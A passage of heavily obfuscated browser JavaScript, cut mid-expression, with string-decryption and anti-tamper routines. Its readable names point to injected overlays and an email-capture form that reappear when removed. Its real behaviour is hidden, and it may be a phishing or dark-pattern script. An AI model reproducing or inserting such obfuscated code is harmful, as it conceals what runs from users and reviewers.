e1,0x57d,0x7fa)+_0x36ab1b(0x4a0,0x75d,0x7ce,'An!*',0x7cb)+_0x17c940(0x399,0x9a9,0x3f2,0x6be,'A4n*')+_0x17c940(0x11d4,0xa1b,0xcd1,0xc7e,'OobG')+_0x17c940(0x431,0x98,-0x4e9,0x121,'wmew')+_0x283fc5(-0x46d,'*zYg',0x18c,-0x304,-0x44d)+_0x18b9d8(0x2f2,'5Zyb',0x932,0x8ad,0x809)+_0x283fc5(0x420,'!51V',0x9a,-0x10d,0x405)+_0x3139ea(-0x275,-0x67c,-0xbf,-0x58,'7ssl')+_0x18b9d8(0xc9e,'3HVI',0xf2d,0xd91,0xf42)+_0x17c940(0x1a0,0xb17,0xde9,0x7f6,'5019')+_0x3139ea(0x388,0x5c4,0x501,0x8eb,'5019')+_0x17c940(0x730,0x6f9,0x299,0x181,'7ssl')+_0x18b9d8(0x6e9,'5019',0x428,0xccf,0x5c1)+_0x283fc5(0x997,'jTf7',0x7de,0x959,0xe0d)+_0x283fc5(0x43f,'jTf7',0x283,-0xd3,0x1d7)+_0x283fc5(0xd68,'7MfQ',0x9b7,0xb45,0xc0b)+_0x3139ea(0x60d,0x8d8,0x5cb,0x744,'hpN5')+_0x3139ea(0xc27,0xeab,0xbfa,0x92b,'7QkS')+_0x283fc5(0x4fd,'z6Nn',0x85c,0x76a,0x869)+_0x17c940(0xc75,0x4c7,0x9ae,0x7c7,'C(bm')+_0x3139ea(0xd2,-0x214,-0x93,-0x1de,'EgHj')+_0x283fc5(0x8a7,'5019',0x36c,0x732,-0x136)+_0x36ab1b(0x4c,0x9c5,0x64c,'L(PZ',0x9ee)+_0x18b9d8(0x837,'*zYg',0x6fd,0xc4b,0xa88)+_0x18b9d8(0x36d,'gq7O',-0x14e,0x12e,0x19c)+_0x17c940(0xb9d,0xbe4,0xd39,0xa33,'gq7O')+_0x18b9d8(0xe23,'dB$f',0x1001,0xe76,0xccf)+_0x17c940(0x10c9,0x7a8,0xd0a,0xb62,'A1Eb')+_0x17c940(0x2d,-0x17a,0x1a8,0x172,'I[De'))+(_0x17c940(0xf0c,0xaae,0xa79,0xb31,'C2Qk')+_0x18b9d8(0x4b9,'C(bm',0x45f,-0x131,0x114)+_0x3139ea(0x936,0x2de,0x845,0x828,'vR8P')+_0x283fc5(0x84f,'z6Nn',0x573,0x562,0x850)+_0x17c940(0xff2,0x10b1,0x9ff,0xbf3,'A1Eb')+_0x18b9d8(0xf87,'C(bm',0xa56,0xed5,0x135a)+_0x3139ea(0x496,-0x279,0x3c,0x48,'%A&B')+_0x18b9d8(0xe80,'%A&B',0xe97,0xaa3,0xba0)+_0x18b9d8(0xe0c,'7ssl',0x7dc,0xce6,0x9da)+_0x18b9d8(0xc79,'gq7O',0x11c8,0xae5,0x11ac)+_0x18b9d8(0x72d,'z6Nn',0x1e9,0x4ec,0x69a)+_0x17c940(0xd71,0xa38,0x902,0xb1e,'^f#h')+_0x18b9d8(0x35f,'VTuN',0x155,-0x303,0x46a)+_0x17c940(0x902,0x59c,0xb54,0xa60,'lv*^')+_0x36ab1b(-0x4ce,0x21d,0x186,'zjC]',0x4cf)+_0x283fc5(0x573,'fbAn',0x69e,0xb0b,0x2b8)+_0x3139ea(0x9b4,0x9af,0x903,0x641,'4P17')+_0x18b9d8(0x6b2,'0ci1',0x593,0x5ad,0x6c9)+_0x283fc5(0x4a,'%A&B',0x698,0xbbb,0xfe)+_0x3139ea(0xc85,0xa94,0x8b1,0x662,'!51V')+_0x18b9d8(0x548,'An!*',0x456,0x70,0x23)+_0x283fc5(0xa22,'dB$f',0x52f,0x50a,0x2a)+_0x17c940(0x793,0xa84,0x4df,0x8b5,'L(PZ')+_0x36ab1b(0x9b8,0xdd3,0xbce,'An!*',0xc3e)+_0x18b9d8(0x34a,'7ssl',-0x13d,0xe0,0x3a)+_0x36ab1b(0x1059,0xfb7,0xc86,'L(PZ',0x906)+_0x283fc5(0xe41,'*zYg',0x897,0x3b5,0x6d9)+_0x3139ea(0x14b,-0x382,0x3fb,-0x1c5,'u2me')+_0x18b9d8(0xcb4,'I[De',0x112b,0x7bc,0xda5)+_0x18b9d8(0x3cb,'PeVd',0x105,0x53a,0x9e1)+_0x283fc5(0x2db,'z6Nn',0x38e,0x18b,-0x124)+_0x3139ea(0x787,0x793,0x7e4,0x67d,'VTuN')+_0x3139ea(0x360,0x75a,0x2a4,0x371,'A1Eb')+_0x36ab1b(0x4e0,-0x3c,0x228,'L(PZ',0x593)+_0x283fc5(0x856,'T$8N',0x2a7,-0x30f,0x5c2)+_0x18b9d8(0xe52,']@fb',0x1393,0x1434,0xdb8)+_0x17c940(0xb78,0x94d,0xd75,0x7d3,'hpN5')+_0x18b9d8(0x94e,'A4n*',0x3d8,0x3a0,0x8d2)+_0x3139ea(0x8da,0x70a,0x1d5,0x27b,'lv*^')+_0x17c940(0x898,-0x59,0x656,0x408,'L(PZ')+_0x36ab1b(0x8e6,0xa19,0x53a,'4P17',0x8cd)+_0x36ab1b(0x714,0xdf0,0x8d2,'I[De',0x968)+_0x3139ea(0xde,-0x31e,0x27b,0x107,'0ci1')+_0x3139ea(0x713,0x19e,0xa1e,0x730,'I[De')+_0x283fc5(-0x219,'C(bm',0xd7,0x347,-0x67)+_0x17c940(0x1bf,0xd3f,0xd2f,0x6fa,'Tm8H')+_0x36ab1b(0xd8d,0x5e4,0xa51,'!51V',0x5f2)+_0x36ab1b(0xf82,0xf03,0xa67,'3B2y',0xcf2)+_0x283fc5(0x4fe,'[a)u',-0x133,0x32c,-0x36b)+_0x18b9d8(0x9b1,'lv*^',0x877,0x81d,0xf23)+_0x17c940(0xccd,0x6f8,0x70c,0x7fb,'86Pg')+_0x3139ea(0x4e,-0x2c7,-0x387,-0x22d,'jTf7')+_0x17c940(-0x238,0x7bc,0x7f2,0x3de,'xTRy')+_0x17c940(0xd33,0xbe2,0x25d,0x776,'BqBx')+_0x17c940(0xd32,0xf49,0x597,0xb27,'Tm8H')+_0x18b9d8(0x40e,'5019',-0x149,0x356,0x5f)+_0x18b9d8(0x4a1,'*zYg',0x65d,0x7a2,-0x139)+_0x36ab1b(0x1eb,0x886,0x5b9,'An!*',0xb12)+_0x36ab1b(0xc07,0x6c9,0x926,'I[De',0xa51)+_0x36ab1b(0xcd4,0x2cb,0x892,'u2me',0xc91)+_0x17c940(0xc7a,0x98c,0x3bd,0x9e1,']@fb')+_0x18b9d8(0x3e9,'T$8N',0x712,-0x93,0x79d)+_0x36ab1b(0xbd4,0xf0c,0xa0f,'0ci1',0x8b2)+_0x18b9d8(0xc27,'5019',0xf27,0x1142,0x96b)+_0x36ab1b(0x6d4,0x4da,0x11a,'EgHj',0x1a5)+_0x36ab1b(0x49b,0xe4,0x327,'7ssl',0x3d4)+_0x18b9d8(0xe12,'Eqv)',0xc5a,0xf97,0xbe7)+_0x18b9d8(0xf73,'[a)u',0x1091,0x1097,0x12a5)+_0x3139ea(0x67d,-0x12c,-0x274,0x39b,'0R7&')+_0x17c940(0x2b6,0xdf6,0x286,0x838,'I[De')+_0x17c940(0x5ca,0xbbc,0x769,0xb6d,'L(PZ')+_0x18b9d8(0xe18,'WJDZ',0x124b,0xd53,0x13dc)+_0x18b9d8(0x533,'xTRy',0xa34,0x691,0x198)+_0x18b9d8(0x55e,'0ci1',0x70f,0xb7b,0xba1)+_0x3139ea(0x89b,0xf04,0xc31,0x9be,'PeVd')+_0x283fc5(-0x93,'wmew',-0x74,0x26f,-0x61c)+_0x283fc5(0xa24,'4P17',0x76c,0x3a1,0x20a)+_0x283fc5(0x722,'lv*^',0x6a8,0xc7b,0xc4a)+_0x3139ea(0xe67,0x503,0xe77,0x837,'(s]E')+_0x36ab1b(0x82,0x11a,0x4e3,'4P17',0x70a)+_0x17c940(0x1178,0xb39,0x1226,0xc32,'wmew')+_0x18b9d8(0x80f,'u2me',0xbea,0xd2e,0xc86)+_0x283fc5(0x61e,']@fb',0x584,-0x38,0x21b)+_0x283fc5(0x1a4,'Eqv)',0x327,0x6fe,0x72)+_0x36ab1b(0x262,0x5aa,0x33b,'dB$f',-0x73)+_0x18b9d8(0x729,'0R7&',0x7c2,0x7f5,0x2c8)+_0x18b9d8(0xa6c,'gq7O',0xd99,0x10dc,0xbfa)+_0x18b9d8(0x4e4,'5Zyb',0x661,0x2d6,-0xaa)+_0x17c940(0xb55,0x86e,0xf62,0xa1b,'7ssl')+_0x36ab1b(0x924,0xb2f,0x71d,'I[De',0xa4b)+_0x36ab1b(0x3f4,0xdf7,0x97f,'^f#h',0xfda)+_0x3139ea(0xbd9,0x1e0,0xa96,0x5e2,'jTf7')+_0x36ab1b(0x1096,0x8ae,0xad2,'3B2y',0x96b)+_0x3139ea(0x7e6,-0x259,0x497,0x24c,'^f#h')+_0x36ab1b(0x5e2,0x6a1,0xa0c,'EgHj',0xf82)+_0x17c940(0x7c4,0xb50,0x4ab,0x936,'fbAn')+_0x18b9d8(0x42d,'*zYg',0x53,0x42c,0x6be)+_0x17c940(0x2be,-0x2c3,0x6c,0xf2,'!9l2')+_0x17c940(0x1a9,0x8df,0x51c,0x7f5,'0R7&')+_0x3139ea(0x9a8,0x3dc,0x4e0,0x9a9,'3HVI')+_0x18b9d8(0x326,'!51V',0x398,0x8ef,-0x1bb)+_0x36ab1b(-0x2c7,0x3ed,0x116,'0R7&',0x31c)+_0x17c940(0x2aa,0xad6,0x2a9,0x5db,'!9l2')+_0x17c940(0xdf0,0xc6e,0x861,0x792,'WJDZ')+_0x17c940(-0x3bc,0x702,0x411,0x247,'xv[N')+_0x3139ea(0x2cb,0x4fc,0xd30,0x870,'xTRy')+_0x36ab1b(0x5cd,-0x3b0,0x26e,'EgHj',-0x36e)+_0x17c940(-0x3b8,0x386,0x5e2,0x19f,'wmew')+_0x283fc5(0x7ca,'OobG',0xadc,0x8b6,0x85d)+_0x36ab1b(0xa91,0xb6e,0xce4,'zjC]',0x119e)+_0x283fc5(0x299,'3HVI',0x34f,0x4a0,0x63e)),document[_0x3139ea(0xa71,0x479,0x271,0x477,'jTf7')][_0x283fc5(0xe9,'taHC',0x5f8,0xa59,0x85a)+_0x3139ea(0x600,0x45c,0x463,0x51b,'OobG')+'d'](_0xb94fdc);const _0x492c43=_0x367eae[_0x3139ea(0x9fd,0x8e9,0xc4f,0x90b,'0ci1')](initEmailForm,_0x367eae[_0x3139ea(0x857,0x3cc,0x1fb,0x722,'^f#h')],_0x367eae[_0x3139ea(0x241,-0x43f,0x4de,0x4d,'%A&B')],_0x367eae[_0x283fc5(0xd1f,'VTuN',0xaaa,0xc93,0x4d1)],_0x367eae[_0x283fc5(0x10a,'dB$f',0x4c7,-0x14a,0x26f)],removeForm);bgCleanupFunction=_0x367eae[_0x3139ea(0xb7a,0x88d,0x280,0x528,'A4n*')](protectOverlay,_0x367eae[_0x36ab1b(0x1f5,0x454,0x144,'A4n*',0x125)],()=>{function _0x1f3652(_0x6ee59c,_0x4e2c70,_0x269c78,_0x48ce54,_0x43b097){return _0x36ab1b(_0x6ee59c-0x61,_0x4e2c70-0xe8,_0x43b097- -0x391,_0x48ce54,_0x43b097-0x134);}function _0x56c01b(_0x15da5c,_0x3192b8,_0x51c95,_0xb79532,_0x20276f){return _0x3139ea(_0x15da5c-0x1bc,_0x3192b8-0x12f,_0x51c95-0xb8,_0x3192b8-0x41e,_0x51c95);}const _0x36f9e1={};_0x36f9e1[_0x53bfb5(0xead,']@fb',0xdb9,0xfd7,0x8a0)]=_0x367eae[_0x53bfb5(0xd22,'L(PZ',0x83f,0x6b0,0x5f3)];function _0xa85d2a(_0x2c7bbd,_0x3dc1dc,_0x3fe400,_0x492302,_0x31dbf7){return _0x17c940(_0x2c7bbd-0x171,_0x3dc1dc-0x148,_0x3fe400-0x87,_0x492302-0x10b,_0x3fe400);}const _0x414437=_0x36f9e1;function _0x53bfb5(_0x285709,_0x4ad0ae,_0x2b9b5e,_0x38b629,_0x17054c){return _0x283fc5(_0x285709-0x132,_0x4ad0ae,_0x2b9b5e-0x3b8,_0x38b629-0x147,_0x17054c-0x155);}function _0xebc945(_0x12567a,_0x21da41,_0x3d3adb,_0x512fcc,_0x4a9514){return _0x18b9d8(_0x12567a- -0x133,_0x512fcc,_0x3d3adb-0xc6,_0x512fcc-0xfe,_0x4a9514-0x1d9);}if(_0x367eae[_0x1f3652(-0x3b5,-0x3,0x217,'An!*',-0x129)](_0x367eae[_0xebc945(0x260,0x7f0,0x8b4,'0ci1',0x314)],_0x367eae[_0xa85d2a(0x23b,0x34c,'3B2y',0x708,0x2f9)]))_0x26fbed[_0x56c01b(0x861,0x9fa,'fbAn',0x9b2,0x896)](_0x414437[_0x56c01b(0x6cd,0x2aa,'dB$f',-0x1d6,-0x333)],_0x45f9cc);else{if(!document[_0x53bfb5(0x5a4,'0ci1',0x1c4,0xfa,-0x2c7)+_0x56c01b(0x47a,0x8d6,'lv*^',0x8c5,0x4ab)+_0x53bfb5(0x83a,'%A&B',0xd8d,0xe0a,0xc01)](_0x367eae[_0x1f3652(-0x1a0,0x1c,-0x269,'Tm8H',0x341)])){if(_0x367eae[_0x1f3652(0x69a,0x393,-0x1b8,'3HVI',0x23a)](_0x367eae[_0x53bfb5(0xeb2,'zjC]',0x94e,0xaf6,0xb68)],_0x367eae[_0x56c01b(0x1231,0xbd6,'xTRy',0x8c2,0xdd0)]))_0x367eae[_0xa85d2a(0x1eb,0x550,'3B2y',0x6fa,0xb0c)](showForm);else{const _0x2937ce={'WiWnF':_0x367eae[_0x1f3652(0x6d7,0x2f3,0x67e,'0R7&',0x920)],'LvNGa':function(_0x1f3c5f,_0x39299f){function _0x22fdd1(_0xb0a21a,_0x3f960b,_0x334682,_0x48c769,_0x2edb1a){return _0xa85d2a(_0xb0a21a-0xa5,_0x3f960b-0xb1,_0x2edb1a,_0xb0a21a- -0x1a8,_0x2edb1a-0x1ef);}return _0x367eae[_0x22fdd1(0x0,-0x4e0,-0x472,-0x13c,'I[De')](_0x1f3c5f,_0x39299f);}};_0x367eae[_0x56c01b(0xad,0x52b,']@fb',0x5df,0xce)](_0xf3914c,_0x1de65a),_0x367eae[_0xa85d2a(0x5e9,0x8e2,'An!*',0x61a,0x960)](_0x475847,_0x367eae[_0xa85d2a(0x3a5,0x4a8,'jTf7',0x4ef,0x822)],()=>{function _0xe7c524(_0x3918ee,_0x14fde9,_0x1b48f7,_0x57366b,_0x1cdc9b){return _0x1f3652(_0x3918ee-0x5c,_0x14fde9-0x138,_0x1b48f7-0x16f,_0x1b48f7,_0x14fde9-0x99);}function _0x50f8d6(_0xa3ca39,_0x24fb9c,_0x19ea24,_0x388590,_0x283ba3){return _0x1f3652(_0xa3ca39-0xa8,_0x24fb9c-0x13a,_0x19ea24-0xad,_0x24fb9c,_0x283ba3-0x345);}function _0x3f803e(_0x5df361,_0x211ce8,_0x1fd2d8,_0x502c42,_0x333529){return _0xa85d2a(_0x5df361-0xfa,_0x211ce8-0x2,_0x333529,_0x502c42- -0x3fe,_0x333529-0xad);}function _0xd83c93(_0x2f4033,_0x599242,_0x19ade6,_0x867627,_0x1cad39){return _0x1f3652(_0x2f4033-0x27,_0x599242-0x33,_0x19ade6-0x6b,_0x2f4033,_0x1cad39-0x515);}function _0x5e9c4a(_0x22ef88,_0x4d5071,_0x372fbf,_0x48ce0c,_0x24709e){return _0xebc945(_0x24709e- -0x21b,_0x4d5071-0x62,_0x372fbf-0x143,_0x22ef88,_0x24709e-0x196);}!_0x40e203[_0x5e9c4a('z6Nn',0xb68,0xfc8,0xbd5,0x9ef)+_0x5e9c4a('I[De',0x135,0x381,0x21e,0x225)+_0xe7c524(0x33a,0x9a5,'^f#h',0xba6,0xb95)](_0x2937ce[_0xe7c524(-0x406,0x90,'7QkS',0x396,-0x253)])&&_0x2937ce[_0x3f803e(-0x410,0x359,0x83,0xb5,'An!*')](_0x5f50fc,_0xc91b29);});}}}});function _0x3139ea(_0x2e337f,_0x176001,_0x5a7ffc,_0x2b8398,_0x5dad39){return _0x11ec85(_0x2b8398- -0x72f,_0x176001-0x69,_0x5dad39,_0x2b8398-0x15b,_0x5dad39-0x13c);}formCleanupFunction=_0x367eae[_0x283fc5(-0x171,'dB$f',-0x1ad,-0xee,0x88)](protectOverlay,_0x367eae[_0x283fc5(0x1d4,'*zYg',0xae,0x196,0x644)],()=>{function _0x63dea3(_0x3bdc06,_0x52b756,_0x3a9550,_0x6fd45c,_0x1c1612){return _0x36ab1b(_0x3bdc06-0x153,_0x52b756-0x1e0,_0x52b756-0xd9,_0x6fd45c,_0x1c1612-0x3b);}function _0x3d098c(_0x1e90c9,_0x40d6fd,_0x5b9e82,_0x2bf341,_0x441b55){return _0x17c940(_0x1e90c9-0x1db,_0x40d6fd-0x132,_0x5b9e82-0x16f,_0x5b9e82-0x128,_0x2bf341);}const _0x56b4ce={'VzMot':function(_0x3cb146){function _0x5d78e6(_0x50b3aa,_0x2d0f95,_0x1b88f3,_0xed88e4,_0x12bb36){return _0x538a(_0x50b3aa- -0x3b7,_0xed88e4);}return _0x367eae[_0x5d78e6(0x4d7,0x5dd,0x65b,'^f#h',0x110)](_0x3cb146);}};function _0x3a1a1f(_0x42a6bc,_0x40861d,_0x505242,_0x5e4362,_0x4e300f){return _0x18b9d8(_0x40861d-0x90,_0x5e4362,_0x505242-0x12,_0x5e4362-0x10c,_0x4e300f-0x159);}function _0x41fa81(_0x36c7d0,_0x1ecf18,_0x69d42f,_0x107646,_0x21b184){return _0x18b9d8(_0x1ecf18- -0x2c7,_0x69d42f,_0x69d42f-0x1b6,_0x107646-0x1e5,_0x21b184-0xdd);}function _0x39f493(_0x28aa32,_0x42837c,_0x31d7c7,_0x7859f1,_0x5ebb10){return _0x17c940(_0x28aa32-0x3a,_0x42837c-0x74,_0x31d7c7-0x183,_0x31d7c7-0x1f6,_0x5ebb10);}_0x367eae[_0x63dea3(0x1329,0xd7d,0x863,'86Pg',0x747)](_0x367eae[_0x39f493(0xef1,0x967,0xae9,0xc88,'gq7O')],_0x367eae[_0x39f493(0x282,0xc8b,0x68d,0xaa6,'vR8P')])?(_0x289727[_0x3d098c(0x619,0xbb2,0xbe6,'vR8P',0x8d6)](_0x367eae[_0x3d098c(0xb10,0x896,0x870,'Eqv)',0x48a)],_0x6fc0f),_0x367eae[_0x63dea3(0x2e6,0x40d,0x6ba,'Eqv)',0x8be)](_0x2f1929,_0x367eae[_0x39f493(0x5a0,0x266,0x7ba,0x5bf,'jTf7')]),_0x367eae[_0x3a1a1f(0xab2,0xcec,0x131a,'xTRy',0x95e)](_0x2852b8,![])):!document[_0x3a1a1f(0x310,0x743,0xd17,'jTf7',0x842)+_0x39f493(0x1071,0x1125,0xadb,0x58d,'wmew')+_0x3a1a1f(0x104b,0xc86,0xa02,'hpN5',0xb93)](_0x367eae[_0x3a1a1f(0x1212,0xf32,0xb2a,'!9l2',0xa4f)])&&(_0x367eae[_0x3d098c(0x306,0x14a,0x51e,'5019',0xc)](_0x367eae[_0x63dea3(0x961,0xb1d,0x4e8,'u2me',0xe38)],_0x367eae[_0x3d098c(0x642,0x559,0xaeb,'u2me',0xa40)])?_0x56b4ce[_0x39f493(0x2bc,0x212,0x376,0x429,'!51V')](_0x1f929e):_0x367eae[_0x3d098c(0x575,0x582,0x220,'TWF*',0x55b)](showForm));});}function _0x538a(_0x569a2f,_0x1f0ca2){_0x569a2f=_0x569a2f-(-0x52b+-0x15f1+0x1bcb);const _0x544640=_0x96eb();let _0x17ca20=_0x544640[_0x569a2f];if(_0x538a['JfKOlf']===undefined){var _0x20b92b=function(_0x4eeefd){const _0x52616b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x69e34e='',_0x5099ea='',_0x4fcb1a=_0x69e34e+_0x20b92b;for(let _0x15b8c7=-0x4*-0x3ae+0x25b3+0x3*-0x1179,_0x41256c,_0x3b38a5,_0x44fd35=0x996+0x1*-0x1dbd+0x1427;_0x3b38a5=_0x4eeefd['charAt'](_0x44fd35++);~_0x3b38a5&&(_0x41256c=_0x15b8c7%(0x1*0xd47+-0x1cbc+-0x11*-0xe9)?_0x41256c*(0x2*0x186+0x1*-0x1e49+0x1*0x1b7d)+_0x3b38a5:_0x3b38a5,_0x15b8c7++%(0x1ab9+-0x75d+0x2*-0x9ac))?_0x69e34e+=_0x4fcb1a['charCodeAt'](_0x44fd35+(-0x9f*-0x39+-0x12b0+-0x3*0x58f))-(-0x2d5+0x544+0x1*-0x265)!==-0x32f*0x5+-0x18be+0x28a9?String['fromCharCode'](-0x1dca+0xa+0x1ebf&_0x41256c>>(-(-0x768*-0x5+-0x2685+-0x17f*-0x1)*_0x15b8c7&-0x1407*-0x1+0x2151+-0x46*0xc3)):_0x15b8c7:0x1e1*0x2+-0x132e+0xf6c){_0x3b38a5=_0x52616b['indexOf'](_0x3b38a5);}for(let _0x5609d1=0x1f14+0xfd6+-0x2eea,_0x14eee4=_0x69e34e['length'];_0x5609d1<_0x14eee4;_0x5609d1++){_0x5099ea+='%'+('00'+_0x69e34e['charCodeAt'](_0x5609d1)['toString'](-0x576+-0x10f5*0x1+0x167b))['slice'](-(0x49*-0x81+0x439*-0x9+0x1*0x4acc));}return decodeURIComponent(_0x5099ea);};const _0xd03a18=function(_0x1e480f,_0x42db42){let _0x3f36ba=[],_0x49f144=0x8ab+-0x3d*0x29+-0x11a*-0x1,_0x162c48,_0x1566a1='';_0x1e480f=_0x20b92b(_0x1e480f);let _0xf3914c;for(_0xf3914c=0x18a2+-0xf61*0x1+-0x941;_0xf3914c<0x116*0x12+0x1613*0x1+-0x1*0x289f;_0xf3914c++){_0x3f36ba[_0xf3914c]=_0xf3914c;}for(_0xf3914c=-0xc73*0x1+-0x25d8+0x324b;_0xf3914c<-0x6*-0x364+0x1*0x1732+-0x2a8a;_0xf3914c++){_0x49f144=(_0x49f144+_0x3f36ba[_0xf3914c]+_0x42db42['charCodeAt'](_0xf3914c%_0x42db42['length']))%(0xc9b+0x1f31+-0x2acc),_0x162c48=_0x3f36ba[_0xf3914c],_0x3f36ba[_0xf3914c]=_0x3f36ba[_0x49f144],_0x3f36ba[_0x49f144]=_0x162c48;}_0xf3914c=0x6ac*-0x1+0x1*0x12bf+-0xc13,_0x49f144=0x21fa+-0x14a6+-0xd54;for(let _0x1de65a=0x4*-0x14+-0x70c+0x75c;_0x1de65a<_0x1e480f['length'];_0x1de65a++){_0xf3914c=(_0xf3914c+(0x1*0x6a5+-0x5*-0x19f+-0xebf*0x1))%(-0xf*0x182+-0x7f*0x2c+0x3*0xf26),_0x49f144=(_0x49f144+_0x3f36ba[_0xf3914c])%(0x38f+-0x2234+-0x1fa5*-0x1),_0x162c48=_0x3f36ba[_0xf3914c],_0x3f36ba[_0xf3914c]=_0x3f36ba[_0x49f144],_0x3f36ba[_0x49f144]=_0x162c48,_0x1566a1+=String['fromCharCode'](_0x1e480f['charCodeAt'](_0x1de65a)^_0x3f36ba[(_0x3f36ba[_0xf3914c]+_0x3f36ba[_0x49f144])%(-0x5*-0x5ae+0x4*-0x289+-0x5e*0x2f)]);}return _0x1566a1;};_0x538a['bNsUmJ']=_0xd03a18,_0x538a['aFwiiB']={},_0x538a['JfKOlf']=!![];}const _0x53ad21=_0x544640[-0x22*-0xa7+0x2632+-0x3c60],_0xd6532b=_0x569a2f+_0x53ad21,_0x437e30=_0x538a['aFwiiB'][_0xd6532b];if(!_0x437e30){if(_0x538a['RjehwJ']===undefined){const _0x475847=function(_0x283735){this['xHFrzc']=_0x283735,this['UdeRmS']=[-0x844+-0x1275+0x16*0x137,-0x40f*0x4+0x57*-0x9+0x134b,0x1243+0x5*0x743+-0x3692],this['GNZWjr']=function(){return'newState';},this['PsDFgP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vepWCX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x475847['prototype']['ozMGue']=function(){const _0x318364=new RegExp(this['PsDFgP']+this['vepWCX']),_0x459ffb=_0x318364['test'](this['GNZWjr']['toString']())?--this['UdeRmS'][-0xe54*-0x2+-0x6e8+-0x15bf]:--this['UdeRmS'][-0x7ba+-0x1*0x769+-0x1f*-0x7d];return this['rABkBk'](_0x459ffb);},_0x475847['prototype']['rABkBk']=function(_0x40e203){if(!Boolean(~_0x40e203))return _0x40e203;return this['llTMdy'](this['xHFrzc']);},_0x475847['prototype']['llTMdy']=function(_0xf0deff){for(let _0x5c3b71=0x110+0x21ea+-0x22fa,_0x5f50fc=this['UdeRmS']['length'];_0x5c3b71<_0x5f50fc;_0x5c3b71++){this['UdeRmS']['push'](Math['round'](Math['random']())),_0x5f50fc=this['UdeRmS']['length'];}return _0xf0deff(this['UdeRmS'][-0x35*0x73+-0x78b+0xfad*0x2]);},new _0x475847(_0x538a)['ozMGue'](),_0x538a['RjehwJ']=!![];}_0x17ca20=_0x538a['bNsUmJ'](_0x17ca20,_0x1f0ca2),_0x538a['aFwiiB'][_0xd6532b]=_0x17ca20;}else _0x17ca20=_0x437e30;return _0x17ca20;}function showInfo(_0x3b8e46){function _0x1401c3(_0x13a7c5,_0x10a4ca,_0x1c5587,_0x83b3a0,_0x19ed3f){return _0x11ec85(_0x1c5587- -0x2e7,_0x10a4ca-0x12e,_0x19ed3f,_0x83b3a0-0x16e,_0x19ed3f-0x83);}function _0xb8f551(_0x173aed,_0x443150,_0x26ce32,_0x38e11b,_0x35671d){return _0x457c0e(_0x443150-0x4ba,_0x443150-0xfe,_0x173aed,_0x38e11b-0x1a3,_0x35671d-0x1c4);}function _0x4afeaf(_0x710cf7,_0xcfd404,_0x3a633f,_0x1030d7,_0x39931f){return _0x3de752(_0x710cf7-0x20,_0xcfd404-0xbc,_0x3a633f-0x18c,_0x1030d7-0x14d,_0x39931f);}function _0x321cc9(_0x27ed3c,_0x4ab188,_0x714e5e,_0x4aa269,_0x21ee1e){return _0x3de752(_0x27ed3c-0x1a8,_0x4ab188-0xe0,_0x714e5e-0xa3,_0x4ab188-0x39d,_0x27ed3c);}const _0x4194b6={'sFrXG':_0xb8f551('^f#h',0xbac,0xf97,0x884,0x11ed)+_0xb8f551('wmew',0xab0,0x1106,0x484,0xc8d),'fZoIV':function(_0xee8a36,_0x2eae6b){return _0xee8a36(_0x2eae6b);},'JRokr':_0x321cc9('Eqv)',0xd01,0xacb,0x1275,0x120c)+_0x4afeaf(0xd38,0xdef,0xafb,0xbe9,']@fb')+'d','LvpJt':function(_0x26f55c){return _0x26f55c();},'FFJqd':_0x1401c3(0x818,0x670,0x377,0x25e,'vR8P')+_0xb8f551('lv*^',0x5f1,0xb66,0xc34,0x77d)+_0xb8f551('vR8P',0x8cf,0x85d,0x660,0x6f1)+'st','YNkFM':function(_0x412eee,_0x415c03){return _0x412eee!==_0x415c03;},'ciFWB':function(_0xc65136,_0x18cbdc){return _0xc65136===_0x18cbdc;},'nLhuT':_0x1401c3(0x96b,0x18e,0x2fd,-0x28e,'7MfQ'),'BAtrS':_0x1401c3(0xad7,0x1f,0x4d7,0x14a,'taHC'),'iJclx':function(_0x3a86c1,_0x421fed,_0x52904d){return _0x3a86c1(_0x421fed,_0x52904d);},'bZSaO':_0xb8f551('5Zyb',0xcac,0xed2,0x750,0x904)};sessionStorage[_0x4afeaf(0xc58,0xaa2,0x630,0x907,'7QkS')+'em']('ss',_0x4194b6[_0xb8f551('vR8P',0x3a1,0x9,0x5a1,0x92e)]);let _0x3eee5b=_0x4194b6[_0x321cc9('%A&B',0x25b,0x257,0x371,0x1ae)](createOverlay,_0x4194b6[_0xb8f551('WJDZ',0x9d1,0x514,0xc13,0xe90)]);function _0x388545(_0x168436,_0x4ab960,_0x540058,_0x112f81,_0x20fcdd){return _0x457c0e(_0x4ab960-0x1fd,_0x4ab960-0x6b,_0x168436,_0x112f81-0x61,_0x20fcdd-0x9e);}_0x3eee5b[_0x1401c3(0x3c1,0xaf,0x31e,-0x281,'Tm8H')+_0x388545('4P17',0x347,0xa4,0x565,0x485)]=_0xb8f551('L(PZ',0x37e,-0x13a,0x994,0x6b0)+_0x321cc9('T$8N',0x6e5,0xa4b,0x7b,0x2b9)+_0x1401c3(0x917,0x7b0,0x843,0x1dd,'T$8N')+_0x4afeaf(0x698,0x714,0xc,0x67a,'z6Nn')+_0xb8f551('!51V',0xbf7,0x9e8,0x704,0xf98)+_0x1401c3(0x2ca,0xa1e,0x6fc,0xad6,'7ssl')+_0x4afeaf(0x87d,0x22f,-0x6a,0x52b,'OobG')+_0x4afeaf(0x73e,-0xae,0x72b,0x2b3,'wmew')+_0xb8f551('xv[N',0x799,0x493,0x26b,0x33c)+_0x388545('A1Eb',0x9e7,0x420,0x76d,0x508)+_0x321cc9('^f#h',0x5fe,0x926,-0xb,0x171)+_0x1401c3(0x93d,0xfd3,0xc8b,0x852,'WJDZ')+_0x1401c3(0xd10,0xe51,0xa12,0xa71,'A4n*')+_0x4afeaf(0x457,-0x193,-0x16c,0x18c,']@fb')+_0x1401c3(0x136f,0xfdf,0xd12,0x1164,'A1Eb')+_0xb8f551('4P17',0x5db,0x7eb,0xb9e,0x5ef)+_0x321cc9('T$8N',0x467,0x7e8,0x88e,0x2b7)+_0x321cc9('WJDZ',0xc00,0xf6a,0xdef,0xe03)+_0x388545(']@fb',0x471,0x5a0,0xa10,0x6da)+_0x4afeaf(0xd51,0x1112,0xab1,0xbe6,'xv[N')+_0xb8f551('0ci1',0x2d9,0x131,0x527,0x5f7)+_0xb8f551('vR8P',0x4b3,0x3c2,0x52e,0x97c)+_0x388545('PeVd',0x53e,0xf7,0x380,0x56c)+_0xb8f551('taHC',0x81a,0xe1c,0x434,0x919)+_0xb8f551('A4n*',0x80a,0x424,0xc1a,0x41c)